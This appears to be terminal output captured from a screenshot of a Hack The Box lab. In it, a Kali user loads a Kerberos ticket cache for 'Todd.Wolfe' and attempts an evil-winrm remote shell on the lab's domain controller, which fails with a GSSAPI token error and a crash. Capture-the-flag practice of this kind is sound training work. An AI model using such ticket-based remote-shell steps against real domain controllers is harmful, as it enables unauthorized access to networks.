 ┌──(.venv)─(kali㉿kali)-[~/Tools/impacket/examples]
└─$ export KRB5CCNAME=Todd.Wolfe.ccache
┌──(.venv)─(kali㉿kali)-[~/Tools/impacket/examples]
└─$ evil-winrm -i dc.voleur.htb -u 'Todd.Wolfe' -r voleur.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
Error: An error of type GSSAPI::GssApiError happened, message is gss_init_sec_context did not return GSS_S_COMPLETE: Invalid token was supplied
Success
Error: Exiting with code 1
malloc_consolidate(): unaligned fastbin chunk detected
zsh: IOT instruction  evil-winrm -i dc.voleur.htb -u 'Todd.Wolfe' -r voleur.htb